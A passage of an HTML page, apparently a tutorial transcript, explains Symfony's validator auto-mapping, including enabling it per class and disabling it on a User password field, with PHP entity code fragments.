<p><span class="subs-paragraph" data-start-time="364.036">Behind-the-scenes, auto-mapping <em>also</em> added an <code>@Length</code> annotation </span><span class="subs-paragraph" data-start-time="368.866">to limit this field to the column size. </span><span class="subs-paragraph" data-start-time="371.206">Say goodbye to accidentally allowing large input... </span><span class="subs-paragraph" data-start-time="375.856">that then gets truncated in the database.</span></p>
<h2 id="disabling-auto-mapping-when-it-doesnt-make-sense" class="headline"><a href="#disabling-auto-mapping-when-it-doesnt-make-sense" title="Permalink to this headline" class="hover:text-blue-6 cursor">Disabling Auto-Mapping when it Doesn't Make Sense</a></h2>
<p><span class="subs-paragraph" data-start-time="379.586">As <em>cool</em> as this feature is, automatic functionality will never work in <em>all</em> cases. </span><span class="subs-paragraph" data-start-time="385.536">And that's fine for two reasons. </span><span class="subs-paragraph" data-start-time="387.566">First, it's <em>your</em> choice to opt-into this feature by adding the <code>@EnableAutoMapping</code> annotation:</span></p>
<p></p>
<div id="codeblock-ee67ef65cc"><div class="mb-4 break-inside-avoid not-prose font-mono text-sm notranslate" data-controller="code-blocks" data-code-blocks-expand-url-value="/code/ee67ef65cc/expand" data-code-blocks-tooltip-outlet="#tooltip-ee67ef65cc">
    <div class="bg-[#708090] dark:bg-[#3c4147] rounded-t py-1 px-3 flex justify-between text-white meta">
        <div class="actions order-last print:hidden">
            <span data-controller="tooltip" data-tooltip-offset-value="10" data-tooltip-placement-value="top" id="tooltip-ee67ef65cc" class="whitespace-nowrap" data-action="focusin-&gt;tooltip#mouseEnter focusout-&gt;tooltip#mouseLeave open-&gt;tooltip#mouseEnter">
    <button class="fa fa-clipboard" data-action="code-blocks#copy:prevent"></button>
            
    <div data-tooltip-target="block" class=" hidden absolute z-50 inline-block p-2 text-sm text-gray-500 duration-300 bg-white border border-gray-200 rounded-lg shadow-sm dark:text-gray-400 dark:bg-gray-800 dark:border-gray-600">
                    <div class="text-center" data-tooltip-target="content">Copy Code</div>
                <div data-tooltip-target="arrow" class="w-[10px] h-[10px] z-10 absolute bg-white border-t border-l border-gray-200 dark:border-gray-600 dark:bg-gray-800"></div>
    </div>
</span>
        </div>
        <div class="whitespace-nowrap overflow-hidden text-ellipsis flex">
                            <span data-controller="tooltip" data-tooltip-offset-value="10" data-tooltip-placement-value="top" class="print:hidden" data-action="focusin-&gt;tooltip#mouseEnter focusout-&gt;tooltip#mouseLeave open-&gt;tooltip#mouseEnter">
    <button class="group inline-block w-[20px] aria-busy:cursor-progress" data-action="code-blocks#expand:prevent" data-code-blocks-start-gap-line-param="1" data-code-blocks-end-gap-line-param="326">
                        <span class="group-aria-busy:hidden"><i class="fa fa-expand"></i></span>
                        <span class="hidden group-aria-busy:inline"><i class="fa fa-spinner fa-spin"></i></span>
                    </button>
                
    <div data-tooltip-target="block" class=" hidden absolute z-50 inline-block p-2 text-sm text-gray-500 duration-300 bg-white border border-gray-200 rounded-lg shadow-sm dark:text-gray-400 dark:bg-gray-800 dark:border-gray-600">
                    <div class="text-center" data-tooltip-target="content">Show All Lines</div>
                <div data-tooltip-target="arrow" class="w-[10px] h-[10px] z-10 absolute bg-white border-t border-l border-gray-200 dark:border-gray-600 dark:bg-gray-800"></div>
    </div>
</span>
                        <span class="pl-1 print:hidden">326 lines</span>
            <span class="text-black-2 mx-1 print:hidden">|</span>
            <a class="text-white" href="#codeblock-ee67ef65cc" title="src/Entity/Article.php">src/Entity/Article.php</a>
        </div>
    </div>
    <div class="overflow-x-auto">
        <table class="bg-[#f6f6f6] dark:bg-[#22272e] p-0 m-0 hljs w-[100%] table-fixed">
            <tbody data-code-blocks-target="content">
                            <tr class="bg-black-2 dark:bg-black-7" data-code-blocks-target="gapLine">
            <td class="w-[35px] group pr-1 text-right select-none cursor-pointer aria-busy:cursor-progress border-r border-white dark:border-black-6" data-action="click-&gt;code-blocks#expand:prevent" data-code-blocks-start-gap-line-param="1" data-code-blocks-end-gap-line-param="12" data-code-blocks-is-last-param="false">
                <span data-controller="tooltip" data-tooltip-offset-value="10" data-tooltip-placement-value="left" data-action="focusin-&gt;tooltip#mouseEnter focusout-&gt;tooltip#mouseLeave open-&gt;tooltip#mouseEnter">
    <span class="group-aria-busy:hidden"><i class="fa fa-arrows-v"></i></span>
                    <span class="hidden group-aria-busy:inline"><i class="fa fa-spinner fa-spin"></i></span>
                
    <div data-tooltip-target="block" class=" hidden absolute z-50 inline-block p-2 text-sm text-gray-500 duration-300 bg-white border border-gray-200 rounded-lg shadow-sm dark:text-gray-400 dark:bg-gray-800 dark:border-gray-600">
                    <div class="text-center" data-tooltip-target="content">Show Lines</div>
                <div data-tooltip-target="arrow" class="w-[10px] h-[10px] z-10 absolute bg-white border-t border-l border-gray-200 dark:border-gray-600 dark:bg-gray-800"></div>
    </div>
</span>
            </td>
            <td class="gap-line px-[10px] italic text-black-4 dark:text-white-4">
                                                    // ... lines 1 - 12
                            </td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="13"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode"><span class="hljs-keyword">use</span> <span class="hljs-title">Symfony</span>\<span class="hljs-title">Component</span>\<span class="hljs-title">Validator</span>\<span class="hljs-title">Constraints</span> <span class="hljs-keyword">as</span> <span class="hljs-title">Assert</span>;</td>
        </tr>
                <tr class="bg-black-2 dark:bg-black-7" data-code-blocks-target="gapLine">
            <td class="w-[35px] group pr-1 text-right select-none cursor-pointer aria-busy:cursor-progress border-r border-white dark:border-black-6" data-action="click-&gt;code-blocks#expand:prevent" data-code-blocks-start-gap-line-param="14" data-code-blocks-end-gap-line-param="15" data-code-blocks-is-last-param="false">
                <span data-controller="tooltip" data-tooltip-offset-value="10" data-tooltip-placement-value="left" data-action="focusin-&gt;tooltip#mouseEnter focusout-&gt;tooltip#mouseLeave open-&gt;tooltip#mouseEnter">
    <span class="group-aria-busy:hidden"><i class="fa fa-arrows-v"></i></span>
                    <span class="hidden group-aria-busy:inline"><i class="fa fa-spinner fa-spin"></i></span>
                
    <div data-tooltip-target="block" class=" hidden absolute z-50 inline-block p-2 text-sm text-gray-500 duration-300 bg-white border border-gray-200 rounded-lg shadow-sm dark:text-gray-400 dark:bg-gray-800 dark:border-gray-600">
                    <div class="text-center" data-tooltip-target="content">Show Lines</div>
                <div data-tooltip-target="arrow" class="w-[10px] h-[10px] z-10 absolute bg-white border-t border-l border-gray-200 dark:border-gray-600 dark:bg-gray-800"></div>
    </div>
</span>
            </td>
            <td class="gap-line px-[10px] italic text-black-4 dark:text-white-4">
                                                    // ... lines 14 - 15
                            </td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="16"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode"><span class="hljs-comment">/**</span></td>
        </tr>
                <tr class="bg-black-2 dark:bg-black-7" data-code-blocks-target="gapLine">
            <td class="w-[35px] group pr-1 text-right select-none cursor-pointer aria-busy:cursor-progress border-r border-white dark:border-black-6" data-action="click-&gt;code-blocks#expand:prevent" data-code-blocks-start-gap-line-param="17" data-code-blocks-end-gap-line-param="17" data-code-blocks-is-last-param="false">
                <span data-controller="tooltip" data-tooltip-offset-value="10" data-tooltip-placement-value="left" data-action="focusin-&gt;tooltip#mouseEnter focusout-&gt;tooltip#mouseLeave open-&gt;tooltip#mouseEnter">
    <span class="group-aria-busy:hidden"><i class="fa fa-arrows-v"></i></span>
                    <span class="hidden group-aria-busy:inline"><i class="fa fa-spinner fa-spin"></i></span>
                
    <div data-tooltip-target="block" class=" hidden absolute z-50 inline-block p-2 text-sm text-gray-500 duration-300 bg-white border border-gray-200 rounded-lg shadow-sm dark:text-gray-400 dark:bg-gray-800 dark:border-gray-600">
                    <div class="text-center" data-tooltip-target="content">Show Lines</div>
                <div data-tooltip-target="arrow" class="w-[10px] h-[10px] z-10 absolute bg-white border-t border-l border-gray-200 dark:border-gray-600 dark:bg-gray-800"></div>
    </div>
</span>
            </td>
            <td class="gap-line px-[10px] italic text-black-4 dark:text-white-4">
                                                    // ... line 17
                            </td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="18"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode"> <span class="hljs-comment">* <span class="hljs-doctag">@Assert</span>\EnableAutoMapping()</span></td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="19"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode"> <span class="hljs-comment">*/</span></td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="20"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode"><span class="hljs-class"><span class="hljs-keyword">class</span> <span class="hljs-title">Article</span></span></td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="21"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">{</td>
        </tr>
                <tr class="bg-black-2 dark:bg-black-7" data-code-blocks-target="gapLine">
            <td class="w-[35px] group pr-1 text-right select-none cursor-pointer aria-busy:cursor-progress border-r border-white dark:border-black-6" data-action="click-&gt;code-blocks#expand:prevent" data-code-blocks-start-gap-line-param="22" data-code-blocks-end-gap-line-param="324" data-code-blocks-is-last-param="false">
                <span data-controller="tooltip" data-tooltip-offset-value="10" data-tooltip-placement-value="left" data-action="focusin-&gt;tooltip#mouseEnter focusout-&gt;tooltip#mouseLeave open-&gt;tooltip#mouseEnter">
    <span class="group-aria-busy:hidden"><i class="fa fa-arrows-v"></i></span>
                    <span class="hidden group-aria-busy:inline"><i class="fa fa-spinner fa-spin"></i></span>
                
    <div data-tooltip-target="block" class=" hidden absolute z-50 inline-block p-2 text-sm text-gray-500 duration-300 bg-white border border-gray-200 rounded-lg shadow-sm dark:text-gray-400 dark:bg-gray-800 dark:border-gray-600">
                    <div class="text-center" data-tooltip-target="content">Show Lines</div>
                <div data-tooltip-target="arrow" class="w-[10px] h-[10px] z-10 absolute bg-white border-t border-l border-gray-200 dark:border-gray-600 dark:bg-gray-800"></div>
    </div>
</span>
            </td>
            <td class="gap-line px-[10px] italic text-black-4 dark:text-white-4">
                                                    // ... lines 22 - 324
                            </td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="325"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">}</td>
        </tr>
    
            </tbody>
        </table>
    </div>
</div>
</div>
<p><span class="subs-paragraph" data-start-time="395.916">And second, you can disable it on a field-by-field basis.</span></p>
<p><span class="subs-paragraph" data-start-time="400.386">A great example of when this feature can be a problem is in the <code>User</code> class. </span><span class="subs-paragraph" data-start-time="405.506">Imagine we added <code>@EnableAutoMapping</code> here and created a registration form bound to this class. </span><span class="subs-paragraph" data-start-time="413.046">Well... that's going to be a problem </span><span class="subs-paragraph" data-start-time="415.416">because it will add a <code>NotNull</code> constraint to the <code>$password</code> field! </span><span class="subs-paragraph" data-start-time="420.206">And we <em>don't</em> want that!</span></p>
<p></p>
<div id="codeblock-ea70ba64c1"><div class="mb-4 break-inside-avoid not-prose font-mono text-sm notranslate" data-controller="code-blocks" data-code-blocks-expand-url-value="/code/ea70ba64c1/expand" data-code-blocks-tooltip-outlet="#tooltip-ea70ba64c1">
    <div class="bg-[#708090] dark:bg-[#3c4147] rounded-t py-1 px-3 flex justify-between text-white meta">
        <div class="actions order-last print:hidden">
            <span data-controller="tooltip" data-tooltip-offset-value="10" data-tooltip-placement-value="top" id="tooltip-ea70ba64c1" class="whitespace-nowrap" data-action="focusin-&gt;tooltip#mouseEnter focusout-&gt;tooltip#mouseLeave open-&gt;tooltip#mouseEnter">
    <button class="fa fa-clipboard" data-action="code-blocks#copy:prevent"></button>
            
    <div data-tooltip-target="block" class=" hidden absolute z-50 inline-block p-2 text-sm text-gray-500 duration-300 bg-white border border-gray-200 rounded-lg shadow-sm dark:text-gray-400 dark:bg-gray-800 dark:border-gray-600">
                    <div class="text-center" data-tooltip-target="content">Copy Code</div>
                <div data-tooltip-target="arrow" class="w-[10px] h-[10px] z-10 absolute bg-white border-t border-l border-gray-200 dark:border-gray-600 dark:bg-gray-800"></div>
    </div>
</span>
        </div>
        <div class="whitespace-nowrap overflow-hidden text-ellipsis flex">
                            <span data-controller="tooltip" data-tooltip-offset-value="10" data-tooltip-placement-value="top" class="print:hidden" data-action="focusin-&gt;tooltip#mouseEnter focusout-&gt;tooltip#mouseLeave open-&gt;tooltip#mouseEnter">
    <button class="group inline-block w-[20px] aria-busy:cursor-progress" data-action="code-blocks#expand:prevent" data-code-blocks-start-gap-line-param="1" data-code-blocks-end-gap-line-param="285">
                        <span class="group-aria-busy:hidden"><i class="fa fa-expand"></i></span>
                        <span class="hidden group-aria-busy:inline"><i class="fa fa-spinner fa-spin"></i></span>
                    </button>
                
    <div data-tooltip-target="block" class=" hidden absolute z-50 inline-block p-2 text-sm text-gray-500 duration-300 bg-white border border-gray-200 rounded-lg shadow-sm dark:text-gray-400 dark:bg-gray-800 dark:border-gray-600">
                    <div class="text-center" data-tooltip-target="content">Show All Lines</div>
                <div data-tooltip-target="arrow" class="w-[10px] h-[10px] z-10 absolute bg-white border-t border-l border-gray-200 dark:border-gray-600 dark:bg-gray-800"></div>
    </div>
</span>
                        <span class="pl-1 print:hidden">285 lines</span>
            <span class="text-black-2 mx-1 print:hidden">|</span>
            <a class="text-white" href="#codeblock-ea70ba64c1" title="src/Entity/User.php">src/Entity/User.php</a>
        </div>
    </div>
    <div class="overflow-x-auto">
        <table class="bg-[#f6f6f6] dark:bg-[#22272e] p-0 m-0 hljs w-[100%] table-fixed">
            <tbody data-code-blocks-target="content">
                            <tr class="bg-black-2 dark:bg-black-7" data-code-blocks-target="gapLine">
            <td class="w-[35px] group pr-1 text-right select-none cursor-pointer aria-busy:cursor-progress border-r border-white dark:border-black-6" data-action="click-&gt;code-blocks#expand:prevent" data-code-blocks-start-gap-line-param="1" data-code-blocks-end-gap-line-param="19" data-code-blocks-is-last-param="false">
                <span data-controller="tooltip" data-tooltip-offset-value="10" data-tooltip-placement-value="left" data-action="focusin-&gt;tooltip#mouseEnter focusout-&gt;tooltip#mouseLeave open-&gt;tooltip#mouseEnter">
    <span class="group-aria-busy:hidden"><i class="fa fa-arrows-v"></i></span>
                    <span class="hidden group-aria-busy:inline"><i class="fa fa-spinner fa-spin"></i></span>
                
    <div data-tooltip-target="block" class=" hidden absolute z-50 inline-block p-2 text-sm text-gray-500 duration-300 bg-white border border-gray-200 rounded-lg shadow-sm dark:text-gray-400 dark:bg-gray-800 dark:border-gray-600">
                    <div class="text-center" data-tooltip-target="content">Show Lines</div>
                <div data-tooltip-target="arrow" class="w-[10px] h-[10px] z-10 absolute bg-white border-t border-l border-gray-200 dark:border-gray-600 dark:bg-gray-800"></div>
    </div>
</span>
            </td>
            <td class="gap-line px-[10px] italic text-black-4 dark:text-white-4">
                                                    // ... lines 1 - 19
                            </td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="20"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode"><span class="hljs-class"><span class="hljs-keyword">class</span> <span class="hljs-title">User</span> <span class="hljs-keyword">implements</span> <span class="hljs-title">UserInterface</span></span></td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="21"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">{</td>
        </tr>
                <tr class="bg-black-2 dark:bg-black-7" data-code-blocks-target="gapLine">
            <td class="w-[35px] group pr-1 text-right select-none cursor-pointer aria-busy:cursor-progress border-r border-white dark:border-black-6" data-action="click-&gt;code-blocks#expand:prevent" data-code-blocks-start-gap-line-param="22" data-code-blocks-end-gap-line-param="47" data-code-blocks-is-last-param="false">
                <span data-controller="tooltip" data-tooltip-offset-value="10" data-tooltip-placement-value="left" data-action="focusin-&gt;tooltip#mouseEnter focusout-&gt;tooltip#mouseLeave open-&gt;tooltip#mouseEnter">
    <span class="group-aria-busy:hidden"><i class="fa fa-arrows-v"></i></span>
                    <span class="hidden group-aria-busy:inline"><i class="fa fa-spinner fa-spin"></i></span>
                
    <div data-tooltip-target="block" class=" hidden absolute z-50 inline-block p-2 text-sm text-gray-500 duration-300 bg-white border border-gray-200 rounded-lg shadow-sm dark:text-gray-400 dark:bg-gray-800 dark:border-gray-600">
                    <div class="text-center" data-tooltip-target="content">Show Lines</div>
                <div data-tooltip-target="arrow" class="w-[10px] h-[10px] z-10 absolute bg-white border-t border-l border-gray-200 dark:border-gray-600 dark:bg-gray-800"></div>
    </div>
</span>
            </td>
            <td class="gap-line px-[10px] italic text-black-4 dark:text-white-4">
                                                    // ... lines 22 - 47
                            </td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="48"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">    <span class="hljs-comment">/**</span></td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="49"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">     <span class="hljs-comment">* <span class="hljs-doctag">@ORM</span>\Column(type="string", length=255)</span></td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="50"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">     <span class="hljs-comment">*/</span></td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="51"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">    <span class="hljs-keyword">private</span> <span class="hljs-variable">$password</span>;</td>
        </tr>
                <tr class="bg-black-2 dark:bg-black-7" data-code-blocks-target="gapLine">
            <td class="w-[35px] group pr-1 text-right select-none cursor-pointer aria-busy:cursor-progress border-r border-white dark:border-black-6" data-action="click-&gt;code-blocks#expand:prevent" data-code-blocks-start-gap-line-param="52" data-code-blocks-end-gap-line-param="283" data-code-blocks-is-last-param="false">
                <span data-controller="tooltip" data-tooltip-offset-value="10" data-tooltip-placement-value="left" data-action="focusin-&gt;tooltip#mouseEnter focusout-&gt;tooltip#mouseLeave open-&gt;tooltip#mouseEnter">
    <span class="group-aria-busy:hidden"><i class="fa fa-arrows-v"></i></span>
                    <span class="hidden group-aria-busy:inline"><i class="fa fa-spinner fa-spin"></i></span>
                
    <div data-tooltip-target="block" class=" hidden absolute z-50 inline-block p-2 text-sm text-gray-500 duration-300 bg-white border border-gray-200 rounded-lg shadow-sm dark:text-gray-400 dark:bg-gray-800 dark:border-gray-600">
                    <div class="text-center" data-tooltip-target="content">Show Lines</div>
                <div data-tooltip-target="arrow" class="w-[10px] h-[10px] z-10 absolute bg-white border-t border-l border-gray-200 dark:border-gray-600 dark:bg-gray-800"></div>
    </div>
</span>
            </td>
            <td class="gap-line px-[10px] italic text-black-4 dark:text-white-4">
                                                    // ... lines 52 - 283
                            </td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="284"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">}</td>
        </tr>
    
            </tbody>
        </table>
    </div>
</div>
</div>
<p><span class="subs-paragraph" data-start-time="422.346">In a typical registration form - like the one </span><span class="subs-paragraph" data-start-time="425.366">that the <code>make:registration-form</code> command creates - the <code>$password</code> property is set </span><span class="subs-paragraph" data-start-time="430.296">to its hashed value only <em>after</em> the form is submitted &amp; validated. </span><span class="subs-paragraph" data-start-time="436.716">Basically, this is not a field the user sets directly </span><span class="subs-paragraph" data-start-time="440.876">and having the <code>NotNull</code> constraint causes a validation error on submit.</span></p>
<p><span class="subs-paragraph" data-start-time="446.096">How do you solve this? </span><span class="subs-paragraph" data-start-time="447.896">You could disable auto-mapping for the whole class. </span><span class="subs-paragraph" data-start-time="451.096">Or, you could disable it for the <code>$password</code> property <em>only</em> </span><span class="subs-paragraph" data-start-time="455.196">by adding <code>@Assert\DisableAutoMapping</code>:</span></p>
<pre class="notranslate"><code>// src/Entity/User.php

class User implements UserInterface
{
    // ...
    /**
     * @ORM\Column(type="string", length=255)
     * @Assert\DisableAutomapping()
     */
    private $password;
    // ...
}</code></pre>
<p><span class="subs-paragraph" data-start-time="459.746">This is the <em>one</em> ugly case for this feature, but it's easy to fix.</span></p>
<h2 id="configuring-auto-mapping-globally" class="headline"><a href="#configuring-auto-mapping-globally" title="Permalink to this headline" class="hover:text-blue-6 cursor">Configuring Auto-Mapping Globally</a></h2>
<p><span class="subs-paragraph" data-start-time="464.086">Oh, and one more thing! </span><span class="subs-paragraph" data-start-time="466.016">You can control the feature a bit in <code>config/packages/validator.yaml</code>. </span><span class="subs-paragraph" data-start-time="471.056">By default, you need to enable auto-mapping on a class-by-class basis </span><span class="subs-paragraph" data-start-time="476.156">by adding the <code>@Assert\EnableAutoMapping</code> annotation:</span></p>
<p></p>
<div id="codeblock-324cf053f6"><div class="mb-4 break-inside-avoid not-prose font-mono text-sm notranslate" data-controller="code-blocks" data-code-blocks-expand-url-value="/code/324cf053f6/expand" data-code-blocks-tooltip-outlet="#tooltip-324cf053f6">
    <div class="bg-[#708090] dark:bg-[#3c4147] rounded-t py-1 px-3 flex justify-between text-white meta">
        <div class="actions order-last print:hidden">
            <span data-controller="tooltip" data-tooltip-offset-value="10" data-tooltip-placement-value="top" id="tooltip-324cf053f6" class="whitespace-nowrap" data-action="focusin-&gt;tooltip#mouseEnter focusout-&gt;tooltip#mouseLeave open-&gt;tooltip#mouseEnter">
    <button class="fa fa-clipboard" data-action="code-blocks#copy:prevent"></button>
            
    <div data-tooltip-target="block" class=" hidden absolute z-50 inline-block p-2 text-sm text-gray-500 duration-300 bg-white border border-gray-200 rounded-lg shadow-sm dark:text-gray-400 dark:bg-gray-800 dark:border-gray-600">
                    <div class="text-center" data-tooltip-target="content">Copy Code</div>
                <div data-tooltip-target="arrow" class="w-[10px] h-[10px] z-10 absolute bg-white border-t border-l border-gray-200 dark:border-gray-600 dark:bg-gray-800"></div>
    </div>
</span>
        </div>
        <div class="whitespace-nowrap overflow-hidden text-ellipsis flex">
                            <span data-controller="tooltip" data-tooltip-offset-value="10" data-tooltip-placement-value="top" class="print:hidden" data-action="focusin-&gt;tooltip#mouseEnter focusout-&gt;tooltip#mouseLeave open-&gt;tooltip#mouseEnter">
    <button class="group inline-block w-[20px] aria-busy:cursor-progress" data-action="code-blocks#expand:prevent" data-code-blocks-start-gap-line-param="1" data-code-blocks-end-gap-line-param="326">
                        <span class="group-aria-busy:hidden"><i class="fa fa-expand"></i></span>
                        <span class="hidden group-aria-busy:inline"><i class="fa fa-spinner fa-spin"></i></span>
                    </button>
                
    <div data-tooltip-target="block" class=" hidden absolute z-50 inline-block p-2 text-sm text-gray-500 duration-300 bg-white border border-gray-200 rounded-lg shadow-sm dark:text-gray-400 dark:bg-gray-800 dark:border-gray-600">
                    <div class="text-center" data-tooltip-target="content">Show All Lines</div>
                <div data-tooltip-target="arrow" class="w-[10px] h-[10px] z-10 absolute bg-white border-t border-l border-gray-200 dark:border-gray-600 dark:bg-gray-800"></div>
    </div>
</span>
                        <span class="pl-1 print:hidden">326 lines</span>
            <span class="text-black-2 mx-1 print:hidden">|</span>
            <a class="text-white" href="#codeblock-324cf053f6" title="src/Entity/Article.php">src/Entity/Article.php</a>
        </div>
    </div>
    <div class="overflow-x-auto">
        <table class="bg-[#f6f6f6] dark:bg-[#22272e] p-0 m-0 hljs w-[100%] table-fixed">
            <tbody data-code-blocks-target="content">
                            <tr class="bg-black-2 dark:bg-black-7" data-code-blocks-target="gapLine">
            <td class="w-[35px] group pr-1 text-right select-none cursor-pointer aria-busy:cursor-progress border-r border-white dark:border-black-6" data-action="click-&gt;code-blocks#expand:prevent" data-code-blocks-start-gap-line-param="1" data-code-blocks-end-gap-line-param="12" data-code-blocks-is-last-param="false">
                <span data-controller="tooltip" data-tooltip-offset-value="10" data-tooltip-placement-value="left" data-action="focusin-&gt;tooltip#mouseEnter focusout-&gt;tooltip#mouseLeave open-&gt;tooltip#mouseEnter">
    <span class="group-aria-busy:hidden"><i class="fa fa-arrows-v"></i></span>
                    <span class="hidden group-aria-busy:inline"><i class="fa fa-spinner fa-spin"></i></span>
                
    <div data-tooltip-target="block" class=" hidden absolute z-50 inline-block p-2 text-sm text-gray-500 duration-300 bg-white border border-gray-200 rounded-lg shadow-sm dark:text-gray-400 dark:bg-gray-800 dark:border-gray-600">
                    <div class="text-center" data-tooltip-target="content">Show Lines</div>
                <div data-tooltip-target="arrow" class="w-[10px] h-[10px] z-10 absolute bg-white border-t border-l border-gray-200 dark:border-gray-600 dark:bg-gray-800"></div>
    </div>
</span>
            </td>
            <td class="gap-line px-[10px] italic text-black-4 dark:text-white-4">
                                                    // ... lines 1 - 12
                            </td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="13"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode"><span class="hljs-keyword">use</span> <span class="hljs-title">Symfony</span>\<span class="hljs-title">Component</span>\<span class="hljs-title">Validator</span>\<span class="hljs-title">Constraints</span> <span class="hljs-keyword">as</span> <span class="hljs-title">Assert</span>;</td>
        </tr>
                <tr class="bg-black-2 dark:bg-black-7" data-code-blocks-target="gapLine">
            <td class="w-[35px] group pr-1 text-right select-none cursor-pointer aria-busy:cursor-progress border-r border-white dark:border-black-6" data-action="click-&gt;code-blocks#expand:prevent" data-code-blocks-start-gap-line-param="14" data-code-blocks-end-gap-line-param="15" data-code-blocks-is-last-param="false">
                <span data-controller="tooltip" data-tooltip-offset-value="10" data-tooltip-placement-value="left" data-action="focusin-&gt;tooltip#mouseEnter focusout-&gt;tooltip#mouseLeave open-&gt;tooltip#mouseEnter">
    <span class="group-aria-busy:hidden"><i class="fa fa-arrows-v"></i></span>
                    <span class="hidden group-aria-busy:inline"><i class="fa fa-spinner fa-spin"></i></span>
                
    <div data-tooltip-target="block" class=" hidden absolute z-50 inline-block p-2 text-sm text-gray-500 duration-300 bg-white border border-gray-200 rounded-lg shadow-sm dark:text-gray-400 dark:bg-gray-800 dark:border-gray-600">
                    <div class="text-center" data-tooltip-target="content">Show Lines</div>
                <div data-tooltip-target="arrow" class="w-[10px] h-[10px] z-10 absolute bg-white border-t border-l border-gray-200 dark:border-gray-600 dark:bg-gray-800"></div>
    </div>
</span>
            </td>
            <td class="gap-line px-[10px] italic text-black-4 dark:text-white-4">
                                                    // ... lines 14 - 15
                            </td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="16"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode"><span class="hljs-comment">/**</span></td>
        </tr>
                <tr class="bg-black-2 dark:bg-black-7" data-code-blocks-target="gapLine">
            <td class="w-[35px] group pr-1 text-right select-none cursor-pointer aria-busy:cursor-progress border-r border-white dark:border-black-6" data-action="click-&gt;code-blocks#expand:prevent" data-code-blocks-start-gap-line-param="17" data-code-blocks-end-gap-line-param="17" data-code-blocks-is-last-param="false">
                <span data-controller="tooltip" data-tooltip-offset-value="10" data-tooltip-placement-value="left" data-action="focusin-&gt;tooltip#mouseEnter focusout-&gt;tooltip#mouseLeave open-&gt;tooltip#mouseEnter">
    <span class="group-aria-busy:hidden"><i class="fa fa-arrows-v"></i></span>
                    <span class="hidden group-aria-busy:inline"><i class="fa fa-spinner fa-spin"></i></span>
                
    <div data-tooltip-target="block" class=" hidden absolute z-50 inline-block p-2 text-sm text-gray-500 duration-300 bg-white border border-gray-200 rounded-lg shadow-sm dark:text-gray-400 dark:bg-gray-800 dark:border-gray-600">
                    <div class="text-center" data-tooltip-target="content">Show Lines</div>
                <div data-tooltip-target="arrow" class="w-[10px] h-[10px] z-10 absolute bg-white border-t border-l border-gray-200 dark:border-gray-600 dark:bg-gray-800"></div>
    </div>
</span>
            </td>
            <td class="gap-line px-[10px] italic text-black-4 dark:text-white-4">
                                                    // ... line 17
                            </td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="18"></td>
